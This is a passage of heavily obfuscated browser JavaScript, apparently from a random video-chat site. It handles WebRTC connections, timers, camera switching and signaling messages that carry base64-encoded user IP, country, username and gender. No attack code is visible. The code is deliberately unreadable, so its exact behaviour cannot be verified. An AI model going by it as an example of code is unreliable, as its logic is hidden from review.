e4=document['getElement'+uq(0x5ef,'0x4fb')](e1[uq(0x176,'0x844')]),e5=document['getElement'+us('gzyj',0xcc3)](e1[ut(0xf6b,0x171a)]);e4[ur(0x7d6,0x799)]=us('B2zg',0xcaa)+ur('0xd00','0xcb7')+ut(0x1197,'0x14b4')+ut(0x8aa,'0xcd9')+ut('0xa2b',0x99e)+ut(0x740,0x113)+languages[us('IG)%','0xa58')]+'\x20'+e2+'</span>',e4[uv('UBPj','0xd49')][ut(0xcce,'0x1457')]='#44465c',e5[ut(0xfe0,0xa6c)]['background']=uq('0x812',0xa1f),am=!![];}else{clearInterval(e3),am=![];const e6=document['getElement'+'ById'](uv('ktnx',0x7b6)),e7=document['getElement'+uu(0xd6b,'EN3s')](ur('0x4e3','0x6ca'));e6['innerHTML']='<i\x20class=\x22'+ut(0x952,'0x6cb')+'\x22></i><spa'+'n\x20class=\x22d'+uv('DjJx','0x331')+'-block\x22>\x20'+languages[us('0JO0','0x1fc')]+uq('0xf60','0x975'),e6['style'][uq(0xed5,0xcfd)]='',e7[ur(0xb62,'0xea4')][uu('0x131','!5cF')]='';}},0x60c+0x2664*0x1+0x8*-0x511);}function cJ(){function uA(a,b){return fJ(a-0x120,b);}const e0={};function ux(a,b){return fF(a- -'0x500',b);}e0[uw('ktnx',0x89d)]=function(e5,e6){return e5>e6;};function uB(a,b){return fJ(a- -'0x71',b);}function uw(a,b){return fF(b-0x264,a);}function uz(a,b){return fJ(b-'0x96',a);}e0[uw('FQUe',0x139c)]=w['OzFMi'];const e1=e0;let e2=aN?-0x2*-0x3bb+0x3*0x65d+-0x1a72:0x3b*0x3e+-0x24e2+0x78d*0x3;function uy(a,b){return fH(b- -'0x3cb',a);}const e3=document[ux(0x644,'$H#Q')+uz('0xab','0x35b')](uy('H6sq','0xa59'));e3[uz(0x16ef,0xe6f)]['display']=uB(0x967,0x676);const e4=w[uw('czGC','0x147f')](setInterval,()=>{function uF(a,b){return uw(b,a- -0x42e);}function uC(a,b){return uy(a,b-'0x1c9');}function uD(a,b){return ux(b-0x6c7,a);}function uE(a,b){return uA(a-0x3c5,b);}e1[uC('Bk(Y','0x1219')](e2,-0x1e1f+-0x1f*-0x33+-0x4ca*-0x5)?(e2--,e3[uC('PNi8','0x1380')+'t']=e2+'\x20sec.'):(clearInterval(e4),e3[uE('0xd3c',0xc55)+'t']='',e3[uF('0x11b3','uniy')][uF('0x3ff','2x0o')]=e1[uD('C)&8','0x1313')]);},0x1da0+-0x4f*0x5e+-0x34a*-0x1);}function cK(e0){function uL(a,b){return fH(a- -'0x29e',b);}const e1={'OPpMU':function(e2,e3){return e2(e3);},'DSJTM':function(e2,e3){return e2(e3);},'KUQdB':function(e2,e3){return e2(e3);},'iNxiv':function(e2,e3){function uG(a,b){return _m(a- -0xfc,b);}return w[uG(0x7b5,']gXK')](e2,e3);}};if(a9)return;N=e0[uH(0x2a4,'0x732')],H=e0[uH('0x10f8','0x171a')],G=e0['b'],U=e0['partnerCou'+uJ(0x17c,'FQUe')];function uH(a,b){return fK(a- -'0x81',b);}V=atob(e0['bi']);function uM(a,b){return fH(a-'0x1e8',b);}I=e0['pg'],aW=e0[uK(0xdb,'0x9b8')];function uK(a,b){return fI(b- -0x4c,a);}console[uI(0x11c2,0xb24)](w[uJ(0xc10,'nqsJ')](w['NaeNL'],e0[uM(0x98d,'2x0o')]));function uJ(a,b){return fF(a- -'0x4b4',b);}aX=e0['hn'],R=e0[uI(0x14ce,0x1347)+uK(0x4d5,'0x529')],Q=e0['id'],ba=e0['us']?atob(e0['us']):'0-0-0-0-0-'+'default-0-'+uI('0x125e',0x13cc),console[uK(0xbfd,'0xb07')](w[uM(0x11a9,'H6sq')]);connection&&(connection[uH('0x19a','0x14d')](),connection=null);connection=new RTCPeerConnection(configuration),w[uK('0x170f',0x1412)](cO);function uI(a,b){return fI(b- -0x2f,a);}a8=!![],connection['createOffe'+'r']()['then'](function(e2){function uN(a,b){return uH(b-'0xa5',a);}function uO(a,b){return uM(a- -'0xf8',b);}return connection[uN('0x3bb','0x11e')+uO(0x129a,'z9I$')](e2);})[uK('0xb63',0x12dd)](function(){function uT(a,b){return uK(a,b- -'0x5a4');}function uU(a,b){return uL(a- -'0x228',b);}function uS(a,b){return uK(b,a- -'0x33f');}function uQ(a,b){return uL(a-'0x50e',b);}function uP(a,b){return uM(a- -'0x4ca',b);}function uR(a,b){return uK(a,b-0x118);}e1[uP(0xde7,'Bk(Y')](cE,{'type':uQ('0x7e0','PNi8'),'sdp':connection[uR(0xc54,'0xffe')+uS(0xbdf,'0xc6b')],'username':ah[uT('0x13f4','0xf89')],'country':e0['country'],'u':btoa(ah['username']),'c':e1[uU('0xc03','Bk(Y')](btoa,b0),'ipb':e1['DSJTM'](btoa,W),'h':e1[uU(-'0x72','A047')](btoa,b1),'g':e1[uU('0x4cc','VY)e')](btoa,aP),'n':btoa(aF),'hn':btoa(ah['hn']),'i':btoa(ah[uP('0x676','Ik@]')]),'a':btoa(ah['avatar']),'us':b9,'b':F});})['catch'](function(e2){function uV(a,b){return uK(b,a- -'0x52e');}console['log'](languages[uV('0x160',-'0x4eb')+'rred'],e2);});}function cL(e0){function uX(a,b){return fH(b- -0x521,a);}const e1={'JvYqe':function(e3,e4){return e3(e4);}};!a9&&(connection=new RTCPeerConnection(configuration),cO());const e2=e0['h']?parseInt(w['ppfZn'](atob,e0['h']),-0x6e2*0x3+0x1f9c+-0xaec):NaN;function uW(a,b){return fF(b-'0x2b7',a);}if(!isNaN(e2)&&w[uW('UBPj','0x1412')](e2,-0xb36+0xe44*-0x1+0x197a)&&w[uW('fOn3','0x13ac')](e2,-0x7*-0xd6b+-0xcb5*0x1+-0x16a0)){const e3=(uX('PNi8','0x4b4')+'3|6|8|1|11'+uX('H6sq','0xd96'))['split']('|');let e4=-0x49e*-0x1+-0x114d+-0xcaf*-0x1;while(!![]){switch(e3[e4++]){case'0':G=e0['b'];continue;case'1':aW=atob(e0['n']);continue;case'2':U=w['ChdPM'](atob,e0['c']);continue;case'3':N=e2;continue;case'4':ba=e0['us']?atob(e0['us']):w[uZ(0xf11,0xb37)];continue;case'5':aX=w[uZ('0x1016','0x182d')](atob,e0['hn']);continue;case'6':R=atob(e0['a']);continue;case'7':H=w[uW('0OL4',0x7b4)](atob,e0['u']);continue;case'8':I=w[v1('0x5ee',-0xf4)](atob,e0['g']);continue;case'9':dy(w[uY('0OL4',0x1171)](atob,e0['n']));continue;case'10':Q=atob(e0['i']);continue;case'11':console['log'](w['oCItD'](w['ZIDZJ'],aW));continue;case'12':V=w['iRlDn'](atob,e0['ipb']);continue;}break;}}else N=undefined;function uZ(a,b){return fJ(a-'0x59d',b);}function v0(a,b){return fI(b- -0x1fc,a);}a8=![];function uY(a,b){return fF(b- -0x175,a);}function v1(a,b){return fI(b- -'0x6cc',a);}connection['signalingS'+uY('FQUe','0xeec')]!=='closed'&&e0['sdp']?connection['setRemoteD'+'escription'](new RTCSessionDescription(e0[uY('fH2m',0x4f2)]))[uW('0OL4','0x954')](()=>connection[v0(0xef6,0x1162)+'er']())[v0(0xd6a,0x112d)](e5=>connection[uW('0JO0','0x9bb')+'scription'](e5)['then'](()=>e5))['then'](()=>{function v4(a,b){return v1(b,a-'0x143');}function v2(a,b){return v1(b,a-0x4ec);}const e5={};function v5(a,b){return uY(b,a- -'0x16e');}e5[v2(0x5e8,0xe5d)]=v3('0x9c6',0xcb5);function v3(a,b){return uZ(a- -'0x6a4',b);}e5[v3('0x9c6','0xad3')]=connection[v5('0x109d','qXAX')+v2('0xd8a','0x7fa')],cE(e5);})['catch'](e5=>{function v8(a,b){return uZ(a- -0x633,b);}function v7(a,b){return v1(a,b-0x9a);}function v6(a,b){return uY(b,a-'0x39c');}console['error'](languages[v6(0x16fb,'gzyj')+v7(0xe6b,0x745)],e5),e1[v8('0xdd6',0xd15)](cU,languages['user_left']);}):(console[v1('0x10fd','0x7fb')](w[uW('qXAX',0xaf0)]),cU(languages['user_left']));}function cM(e0){function v9(a,b){return fF(b- -0x4cf,a);}function vc(a,b){return fG(a- -'0xda',b);}function va(a,b){return fG(a-'0x499',b);}function vb(a,b){return fI(b- -'0x5e8',a);}function vd(a,b){return fK(b-'0x272',a);}(connection['signalingS'+v9('2x0o',-0x174)]===v9('O5yY',0xccf)+'-offer'||w[vb(0x106d,0xc0b)](connection[v9('0OL4','0x373')+vc(0x97a,'aV@1')],'have-remot'+vc(0x975,'M9ms')))&&connection[vb(0xb55,0xeb9)+'escription'](new RTCSessionDescription(e0['answer']))['catch'](function(e1){function ve(a,b){return vc(a-0x284,b);}console[ve('0x12e5','EN3s')](languages['error_occu'+'rred'],e1);}),aL['forEach'](function(e1){function vh(a,b){return v9(a,b-'0x2d5');}function vi(a,b){return vd(b,a- -0x22d);}const e2={};e2[vf(0x705,'0x767')]=w[vf(0xc7b,'0x1369')];function vf(a,b){return vb(a,b-'0x587');}e2[vh('IG)%',0x1166)]=e1[vg('0x1104','0xa05')];function vg(a,b){return vd(a,b-0x153);}cE(e2);}),aL=[];}function cN(e0){function vo(a,b){return fI(a-'0x48',b);}function vn(a,b){return fI(a- -'0x348',b);}function vj(a,b){return fH(b-'0x193',a);}const e1={};function vm(a,b){return fK(a-'0x457',b);}e1[vj('ktnx','0x11c7')]=w[vj('z9I$',0x16bc)];function vl(a,b){return fF(a- -'0x8d',b);}const e2=e1;function vk(a,b){return fG(a-0x243,b);}e0[vj('qXAX','0xae2')]&&connection[vl('0xff2','uniy')+'oteDescrip'+vm(0x9f4,'0xe4f')]&&connection[vn(0xa33,'0xfc9')+vk('0x35e','O5yY')]!==w[vk(0x6d9,'O5yY')]&&(connection[vn(0xfa2,0x1561)+'idate'](new RTCIceCandidate(e0[vj('FQUe',0x1189)]))[vk('0xe89','C)&8')](()=>{})[vo('0x1369','0x161f')](e3=>{function vq(a,b){return vk(a- -'0xfd',b);}function vp(a,b){return vm(a- -0x330,b);}console[vp('0xaca',0x11a2)](vq(0x334,'z9I$'),e3);}),aL[vj('O5yY','0xb2b')](function(e3){const e4={};e4['type']=e2[vr('0x3d9','PNi8')],e4[vs('VY)e',0x374)]=e3[vt(0xe15,'0x5fa')];function vt(a,b){return vo(b- -'0x48e',a);}function vs(a,b){return vj(a,b- -0x17e);}function vr(a,b){return vk(a-'0x86',b);}cE(e4);}),aL=[]);}function cO(){localStream['getTracks']()[vu('C)&8',0xb89)](e0=>connection[vv('fH2m','0xa2d')](e0,localStream));function vu(a,b){return fF(b- -0x4e5,a);}connection[vv('P68&','0xec4')+vu('fH2m','0x6d3')]=e0=>{function vz(a,b){return _n(a-'0x1e5',b);}if(!e0[vx(-0x44c,0x483)])return;function vA(a,b){return vu(a,b-'0x5c6');}aL[vy('nqsJ','0xaeb')](e0);function vx(a,b){return _n(b- -'0x2a3',a);}function vy(a,b){return vv(a,b- -0x2c0);}const e1={};e1[vz('0x693','0xd70')]='candidate',e1[vA('e5pw','0x79a')]=e0['candidate'],cE(e1);},connection['ontrack']=e0=>{const e1=w[vB('0x11f6',0x110a)][vC('0x11d4','nqsJ')]('|');function vG(a,b){return _n(a-0x1c3,b);}function vD(a,b){return vu(b,a-'0x455');}function vF(a,b){return _n(a-0x3e7,b);}function vB(a,b){return _n(a- -'0x17a',b);}function vE(a,b){return vu(b,a-'0x530');}function vC(a,b){return vu(b,a-'0x4f7');}let e2=-0x2073+-0x1084+0x30f7;while(!![]){switch(e1[e2++]){case'0':if(remoteVideo[vD('0x9e7',']gXK')])return;continue;case'1':ab=!![];continue;case'2':$(w[vD(0x67a,'^!SO')])[vE(0x1457,'e5pw')](w['GFxaL']);continue;case'3':document[vD('0xa35','UBPj')+vB('0x38d',0x4e9)](vE(0x75c,'EN3s'))['style'][vD('0x2ec','!5cF')]=vD(0xeed,'H6sq');continue;case'4':remoteVideo[vC('0x1511','VY)e')]=e0[vG(0x1556,'0x1020')][0xc7*0x7+0x59c+-0xb0d];continue;case'5':w[vD('0x8b8','8NK5')](cF);continue;}break;}};function vv(a,b){return fF(b-'0x2c3',a);}function vw(a,b){return fG(b-0x39e,a);}connection[vv('EN3s','0x1035')+vw('VY)e','0x122e')](w[vu('qXAX',-'0x110')],()=>{function vK(a,b){return vv(a,b- -'0x4c1');}function vH(a,b){return _n(b- -0x8f,a);}const e0=connection['connection'+vH(0x5c1,0xdbc)];function vM(a,b){return vw(a,b- -0x54d);}function vJ(a,b){return _n(a- -0x167,b);}function vL(a,b){return vu(a,b-0x706);}function vI(a,b){return _n(b-0x10f,a);}switch(e0){case vH(0xa9d,0x12bf):aj=-0x1c15*0x1+-0x1*-0x797+0x147e,ab=!![],cH(),console[vH(-'0x123',0x7aa)](w['yvNUw']),document['getElement'+vK('Ik@]','0x111')](w[vL('du(l','0x5ef')])['style'][vK('aV@1','0xcf3')]=w[vL('C)&8',0x1137)];if(w['BObCk'](V,w[vK('nqsJ','0x783')]))a6++;$('#remote_lo'+'ad')[vI('0x479',0xce0)](vM('^!SO','0xda'));break;case w[vL('8NK5','0x128c')]:ab=![],clearTimeout(a2),ag=![],console[vH(-0x11d,'0x7aa')](vK('Bf@@',0x1165)+'ed'),w['euuGE']($,'#remote_lo'+'ad')[vK('ktnx','0xbe2')+'s'](w[vK('!5cF',0x4dc)]);break;case w[vK('aV@1',0x10a9)]:if(a8){const e1={};e1[vL('gzyj','0x14c3')]=!![],e1[vI(0x1194,'0xf5d')+'eiveVideo']=!![],connection[vM('PNi8','0x26c')+'r'](e1)['then'](e2=>connection['setLocalDe'+vM('UFLP',-0x142)](e2)[vM(')nAf',0x324)](()=>e2))[vL('$H#Q',0xaf6)](()=>{function vN(a,b){return vH(a,b- -0x86);}function vP(a,b){return vH(a,b- -0x1e);}function vO(a,b){return vJ(a-'0x39f',b);}const e2={};e2[vN('0x7d','0x399')]=vN(0xcb4,0xaed),e2[vO(0x990,0xdd5)]=connection[vO('0xe50',0x105e)+vN(0xe03,'0xb3b')],cE(e2);})[vK('fOn3',0x3f1)](e2=>console['error'](languages[vK('UBPj','0x1281')+'rred'],e2));}break;}});}function cP(){function vS(a,b){return fF(a- -0x322,b);}function vU(a,b){return fK(a-'0x166',b);}function vT(a,b){return fK(a- -'0x1d9',b);}function vV(a,b){return fF(b-'0x24e',a);}function vQ(a,b){return fH(b-'0x1a8',a);}clearTimeout(aS),aT=![];function vR(a,b){return fJ(a-0xf3,b);}var e0=w['rSgja'](w[vQ('VY)e','0x759')](Math[vR(0xdde,0x1455)](w[vS(0x49,'VY)e')](Math[vR(0x11c,-0x554)](),w[vU('0x80f','0x14e')](w[vS(0x31d,'!5cF')](-0x1*0xb75+-0x22b8+-0x4*-0xb8f,0x1*0x488+-0xda4+0x921),-0xe3*0x8+0x39*-0x7b+0x89f*0x4))),0xa9*-0x29+-0x135a+-0x2e70*-0x1),0x114a+0x1d9f+-0x2ead*0x1)*(-0x1*0x1d53+0x245a+0x11*-0x2f);aS=w[vQ('uniy','0x1003')](setTimeout,function(){console[vW('0xa7c','0x432')]('busy');function vW(a,b){return vT(a-'0x502',b);}aT=!![];},e0);}let cQ=0x2679+0x22fc+-0x4975;function cR(){cQ++;function vX(a,b){return fF(b- -0x4c,a);}let e0=w['HlRGf'](Math[vX('X%*v','0x103f')](w['iZZOl'](Math[vY(0xe4c,'z9I$')](),0x72+0x577*-0x1+-0x1*-0x523-(0x25*0x7a+-0x9*-0x14+-0x124c)+(-0x182f+-0x1*0xc9c+0x24cc))),0x2d*-0x8f+0xb51*0x1+0xddc);function vY(a,b){return fH(a-'0x1c2',b);}return cQ>=e0;}$(w[fK('0x1140','0x161e')])['on'](w[fK('0x1089',0x9d6)],function(){function w1(a,b){return fI(a- -'0x37',b);}function w4(a,b){return fF(b- -0x1b1,a);}function w0(a,b){return fG(a-'0x19d',b);}function w3(a,b){return fF(b- -0x3d0,a);}if(aU&&aP=='male'&&ah[vZ('0x60e',0xb82)]&&!ah['vf']){if(cR()){aU=![],cQ=0x3e1*-0x7+-0x1da5+0xa*0x5ae,bK(),w[w0('0x12f1','M9ms')](renderPromotion);return;}}function vZ(a,b){return fJ(a-0x38c,b);}if(am)return;if(aa&&!aT){console['log']('s&&\x20!busy\x20'+w1('0xd6c',0x1251));return;}w[vZ(0x54f,'0xb7c')](cP);var e0=Date[w0('0x70e','iMb*')]();if(w[w1(0xdb4,0xce5)](w[w4('X%*v',0xb8e)](e0,ay),-0x37*-0x19+-0x11bb+0x10a8))return;function w2(a,b){return fI(a- -0x3f8,b);}cU(languages['searching']),document[w1('0x130e',0xd3f)+vZ(0x651,'0xf4f')](w4('BjZf',0x482))[w0('0xb2e','z9I$')][w0('0x9a9','UBPj')]='#44465c';});function cS(){const e0={'dtvHU':w5('0OL4','0x47d'),'mycVY':w[w6('0xc3a','0xab1')],'NTohH':function(e4,e5){return e4(e5);},'ZyfQc':'.video-off'};localStream[w7(0x13e1,0x1a9d)+w5('M9ms',0xb24)]()[w5('aV@1',0xf13)](e4=>e4[w9('0xe2f',')nAf')]()),localStream[w8('O5yY',0x64d)+'k'](localStream['getVideoTr'+w9(0x8c4,'!5cF')]()[-0x251d+0xba2*-0x1+0x30bf]);function w7(a,b){return fJ(a-'0x487',b);}a5=w[w5('0OL4','0xc7f')](a5,w[w5('A5uS','0xdd5')])?'environmen'+'t':w6(-'0xb7',0x54b);a5==='user'?localVideo[w9('0xcd5','sJ&8')][w5('^!SO',0x90d)](w5('UFLP','0x11ef')):localVideo[w9('0xe15','gzyj')][w7('0xc94','0xd88')](w[w6(-'0x236',0x41b)]);function wa(a,b){return fJ(a-'0x18d',b);}const e1={};e1['exact']=a5;const e2={};function w6(a,b){return fI(b- -0x300,a);}e2['facingMode']=e1;const e3={};function w8(a,b){return fF(b- -0xf8,a);}e3[w7(0x1533,'0x1e3e')]=e2;function w5(a,b){return fG(b-0x212,a);}function w9(a,b){return fG(a-'0x39e',b);}navigator['mediaDevic'+'es'][w9('0xb77','fOn3')+'ia'](e3)['then'](function(e4){function wc(a,b){return wa(b-0x297,a);}function wb(a,b){return w7(b-0x114,a);}function wg(a,b){return w5(b,a- -0x43e);}function wf(a,b){return w5(b,a-'0x31b');}const e5={};e5[wb('0xfb1','0xd34')]=function(e8,e9){return e8===e9;};const e6=e5;let e7=e4[wb('0xcee',0x14f5)+wb(0xc25,'0xfa4')]()[0x1ac4*-0x1+-0x2212+0x2*0x1e6b];function wd(a,b){return wa(a-'0xa1',b);}if(connection){let e8=connection['getSenders']()[wb(0xdf9,0xbaa)](function(e9){function we(a,b){return _m(a- -'0x297',b);}return e6['kUmsB'](e9['track'][we('0x109f','fH2m')],e7['kind']);});e8['replaceTra'+'ck'](e7);}function wh(a,b){return w8(a,b-0xa8);}localStream[wf('0x156b','iMb*')](e7),$(e0[wb('0x121d',0xa25)])['is'](e0['mycVY'])&&(e0[wf(0xb27,'fOn3')]($,e0['dtvHU'])[wh('2x0o',0xb36)](),$(e0['ZyfQc'])['show']());})['catch'](function(e4){});}function cT(e0,e1){function wi(a,b){return fG(a-0x18a,b);}return Math['floor'](Math[wi('0xc64','BjZf')]()*(e1-e0+(-0x2e4+0x1fba+-0x1cd5)))+e0;}function cU(e0){function wj(a,b){return fH(b- -'0x122',a);}bJ(-0x17ad+-0x16a3+0x2e50);function wo(a,b){return fI(b- -0x389,a);}clearTimeout(aK),b7=!![],b6=!![];ai&&bF();w[wj('M9ms','0x88b')]($,wj('Ik@]','0x1125')+wk(']gXK','0xcfb')+'er')[wl('0xf2b','EN3s')+'s']('hidelv'),$(w[wl('0x4c3','UBPj')])['html'](''),document[wk('uzh9',0xbec)+wj('!5cF','0x981')](wk('$H#Q',0x4dc)+wj('EN3s',0xbf2))[wm(0x1a5b,0x16bc)][wk('$H#Q',0x1265)](w[wj('PNi8',0xb01)]),document[wn(0xdbc,'0x149c')+'ById'](wm(0x871,0x109f)+wj('$H#Q','0xf00'))[wn(0x110f,0x14ef)]['remove']('di-none'),$(wo('0xb46',0x57f))[wn('0x463',-0xc9)](''),w[wk('gzyj','0xc08')]($,w[wm(0xa7e,'0x6ad')])[wl('0xdd1','yhW%')](''),ay=Date['now'](),document[wl(0xcd1,'^!SO')+wk('iMb*',0x1190)](wn(0x864,0x24f))[wj('z9I$','0xb8f')][wj('fH2m','0x10b6')]=w['aFpIu'],$(w['FWknV'])[wk('k1tA',0x599)]('');function wn(a,b){return fK(a- -0x189,b);}if(a2)clearTimeout(a2);ag=![],clearInterval(ar),clearInterval(as),w[wl(0x922,'uniy')]($,wn(0xab6,'0x8d0'))[wn(0x962,0x120e)](w['GFxaL']),aa=!![],a9=![];function wm(a,b){return fK(b-0x424,a);}$(wk('nqsJ',0xbcd)+wj('aV@1','0xa3e')+',\x20#next')[wj('iMb*',0xef3)](wj('fOn3','0xfc2'),!![]),w[wj('IG)%','0x6e4')](cw,e0,![],!![]),$(w[wn('0x4b9',-'0x3f5')])[wo('0x9d7','0xb62')](w[wk('M9ms',0x76f)]);if(V!=='false'&&w[wo(0x10fe,0x1130)](a6,a7)==0x14a5+0x7*-0x40a+0x7a1&&ah[wo(-0x1ff,'0x2c7')+'Enabled']&&aJ!=='female'&&a0==w[wn(0xec1,'0x9be')]&&ah[wn('0x2fb',0xb18)][wo('0x6b2',0x648)]){const e1=('1|3|2|7|0|'+wm(0x1126,0xa11))['split']('|');let e2=-0xa*-0x20c+0x12bf+0x2737*-0x1;while(!![]){switch(e1[e2++]){case'0':aj=w[wk('aV@1','0x955')](aj,-0xbb2+0x1d23*-0x1+0x1*0x28d6);continue;case'1':connection&&(connection['close'](),connection[wk('Bf@@',0x860)+'date']=null,connection[wn(0xa6b,0x1297)]=null);continue;case'2':ak>0xd*-0x13+0xde+0x5*0xb&&ah[wn('0xd93',0xef9)+'In']?a7=cT(-0x9c5+-0x2*0x1285+-0x278*-0x13,-0x1a*0xb5+0x2*-0x4c+0x132c):a7=w[wl(0x815,'VY)e')](cT,-0x265f+0x241e+0x24d,0x1bb5+0x25a4+0x15bb*-0x3);continue;case'3':remoteVideo[wj('UBPj','0xd5f')]=null;continue;case'4':return;case'5':w[wn(0xe7e,0xe50)](aj,-0x2*0xd5a+-0x1c7a+0x3*0x1268)&&w['Baycy'](bR);continue;case'6':w[wn('0xd64',0x1079)](cA);continue;case'7':a6=-0x6*0x5f3+-0x183e+0x573*0xb;continue;}break;}}connection&&(connection[wj('O5yY','0x5bb')](),connection[wn('0x37d',-'0x4e2')+wj('$H#Q','0xf09')]=null,connection['ontrack']=null);$(w[wn(0x311,'0x1fb')])[wo(0x3ee,0x78a)+'s'](w[wj('8NK5',0x96b)]),document[wn(0xdbc,0x4e6)+wo('0x8e5','0x498')](w[wn('0x3dd','0x2e9')])[wo(0xd6d,0xfac)][wj('IG)%','0x12d2')]=wj('A5uS','0x1147');function wk(a,b){return fH(b- -'0x262',a);}function wl(a,b){return fG(a- -0x41,b);}if(a0===w['WXtDR'])return;remoteVideo[wk('&8D&',0x4fe)]=null,remoteVideo[wk('nqsJ',0x863)]='',$(wo('0x70f',0x9ff))['removeClas'+'s'](w[wo('0x813','0x1139')]);if(aT){const e3=wm(0x911,0xb10)['split']('|');let e4=-0x1a3b+-0x485+0x1ec0;while(!![]){switch(e3[e4++]){case'0':w['RRwpQ']($,wl('0x6b0','$H#Q'))[wk(')nAf',0x2b0)](wk('&8D&',0x373));continue;case'1':return;case'2':const e5={};e5[wn('0x23f',0x453)]='userBusy',w[wl('0xc0c','!5cF')](cE,e5);continue;case'3':$(w[wo('0xdfb','0x11b7')])[wn('0x413','0x969')](w[wl('0x1065','e5pw')],![]);continue;case'4':document['getElement'+wn(0x298,-'0x1c4')]('next')[wk('C)&8','0x567')][wj('!5cF','0x459')]=w[wl('0x100e','Bk(Y')];continue;}break;}}setTimeout(function(){if(w[wp('0x7d4','aV@1')](aN,ai))w[wq(0x5d5,0x5c0)](cE,{'type':w['EbOKO'],'username':ah['username'],'chatType':a0,'gender':aP,'genderFilter':ao,'codeFilter':aQ,'countryFilter':countryFilter[wq(0x4de,-'0x65')]});else{const e6={};e6[wp('0x789','P68&')]=wt('0xa23','0x9f5'),e6[ws(0x263,'DjJx')]=ah[wq('0x1576','0xd9e')],e6[wp(0x986,'EN3s')]=a0,e6[wr(0x133d,'0x144f')]=aP,e6[wu(0xcd6,'GnMY')+'er']='',e6[wq('0xeb6','0x863')]=aQ,e6[wt(0xc62,0x4ec)+'ter']=countryFilter[wp('0xd68','0OL4')],w[wu(0xc50,'IG)%')](cE,e6);}function wu(a,b){return wk(b,a-0x485);}function ws(a,b){return wk(b,a- -0x18f);}function wq(a,b){return wm(b,a- -'0x27');}function wp(a,b){return wl(a-0x491,b);}function wt(a,b){return wn(b-'0x191',a);}function wr(a,b){return wo(a,b-0x3b1);}connection&&(connection[wr('0xf58',0x643)](),connection['onicecandi'+'date']=null,connection['ontrack']=null);},cT(0x119c+-0x16c*-0x16+-0x2fb8,0x1*-0x2007+-0x1bc*0x11+0x41cf));}function cV(){let e0=document['querySelec'+wv(0xb66,0xab9)](ww('0xa78','uzh9'));function wv(a,b){return fK(a- -'0x2cd',b);}function ww(a,b){return fH(a-0x73,b);}setTimeout(()=>{function wx(a,b){return ww(a- -'0x9b',b);}e0[wx('0x10e9','e5pw')]=!![];},-0x47e*-0x6+-0x5*-0x328+-0x33e*0xd);}cX(),$(window)['on'](fF(0xb04,'^!SO'),function(){function wy(a,b){return fJ(b-0x5b2,a);}w[wy(-'0x30c',0x5b0)](setTimeout,cW);});function cW(){function wz(a,b){return fH(b- -0xd0,a);}function wA(a,b){return fF(b- -'0x1ea',a);}$(wz('X%*v',0x39d))[wA('FQUe','0x59d')](0x4b1*0x5+-0xb5*-0x5+-0x1*0x190a);}w[fJ('0xfaa','0xf98')]($,window)['on'](fG(0x1263,'fOn3'),function(){function wB(a,b){return fI(a- -0x257,b);}w[wB('0x4c8',-'0x2f5')](cX);});function cX(){let e0=$(window)[wC(0xacf,'0x1004')](),e1=w[wD('fOn3','0x483')]($,window)[wE('0x28b','fH2m')](),e2=w[wF('B2zg',0xee0)](e1,-0x14f7+0x1601*0x1+0x3*-0x2e);function wF(a,b){return fF(b- -0x4df,a);}function wH(a,b){return fK(b- -'0x1f4',a);}let e3=w['bmDqC'](w['JeuXL'](e1,0x70e+0xc36+-0x3a*0x55),0x15*-0x1a5+0x2194+0x1*0x11e);if(e0<-0x1040+0x1*-0x6ad+0x19ec){w['NTkWx']($,wF('du(l','0xc5c'))[wD('C)&8',0xc1c)]('top',w[wE(0xd02,'0JO0')](e3+(0x3e*-0x8c+-0x1*-0x15dc+-0x5*-0x26b),'px'));if(w[wF('czGC','0xc58')]($,wD('iMb*',0x1159))[wC(0x12f,'0x48e')](w[wF('LPuF',-'0xc7')])){let e4=e1-(-0x94f+0x810+0x1*0x1d5);$('.chat-area')[wC(0x135,0xa61)](w[wD('Bf@@',0x128b)],w[wC(0x6dd,0x7f7)](e4,'px'));}else{let e5=e1/(0x143e+-0xbc0+-0x87c)-(0x1b58+-0x3*0x371+-0x10b5+0.5);$('.chat-area')[wF(']gXK',0x69f)](w[wD('LPuF','0x11ca')],w['WAPNl'](e5,'px'));}}else w[wD('z9I$','0x9c4')]($,'.chat-main')[wH('0x7ab',0x5ac)](wC('0x159f','0xf5c'),'0'),$(w[wF('FQUe','0x58e')])['css'](w['ToYtX'],w[wE('0xa64','uzh9')](e2,-0x26*0x62+0x263b+0x35f*-0x7)+'px');function wD(a,b){return fF(b- -'0x1db',a);}function wC(a,b){return fJ(b-0x41d,a);}function wG(a,b){return fK(b-0x293,a);}e0<-0x102f*-0x1+0x2622+-0x3352?w['LXPPJ']($,w['YryJn'])[wH(-0x100,0x5ac)](w[wE(0x840,')nAf')],w[wF('!5cF','0xd4c')](e3,0x7b*0x3+-0x11ef+-0x1090*-0x1)+'px'):$(w['YryJn'])[wC('0xc9e',0xa61)](wD('8NK5',0x1b8),w[wG(0x10d4,'0x13df')](e3+(0x11*-0x167+-0x1*0xba1+-0x7b*-0x4a),'px'));$(wG(0x684,'0x3b7')+wC(0xde1,0x7d6)+'er')[wG('0x12f0','0xa33')](wH(0x88e,0xaa8),e3+'px');function wE(a,b){return fF(a- -0x103,b);}w[wE('0x5cc','LPuF')](e0,-0x1*-0x2272+0x3*0x755+-0x3701*0x1)?w['zrdTt']($,wG(0xa30,0x625)+wH('0x133e',0xfea)+wH(0xb3e,'0xed9'))[wF('gzyj','0x74b')](wG(0xa6b,'0x10b5')):w[wD('O5yY','0xdcb')]($,wF('IG)%','0x968')+'deo,\x20#stop'+wH('0x637',0xed9))[wF('sJ&8','0x438')+'s'](wF('VY)e',-0x15f));}function cY(e0){function wI(a,b){return fH(b-0x63,a);}function wJ(a,b){return fJ(a-0xeb,b);}W=e0['ip'],b0=e0[wI('k1tA',0xf25)],localStorage[wJ(0xf86,0x13d7)]('c',e0['country']);function wL(a,b){return fG(b-0x1e2,a);}if(ah[wK(0x71f,'ktnx')+'In']&&w['eFnpt'](aP,wI('8NK5',0x100d))){if(ah[wM(0xce6,0x13d0)]&&ak<-0xd*0x1+0x49d*-0x4+-0x1286*-0x1)w[wL('iMb*',0x408)](c2);else ak<0x1f74+0xdb8+-0x2d22&&c3();}else!ah[wM(0x1213,'0x1197')+'In']&&w[wK(0xc71,'ktnx')](aP,w[wJ('0x280',0x2bb)])&&e0[wM(0x52c,'0x7d')]==='RU'&&w[wJ('0xfd6',0x1324)](c4);aP===w[wK(0xde7,'P68&')]&&(w[wK('0x6ac',']gXK')](c5),!ah[wM('0x1213',0xf1a)+'In']&&['RU','KZ']['includes'](e0['country'])&&w['ZIVVa'](c1));function wN(a,b){return fI(b- -'0x4b0',a);}function wM(a,b){return 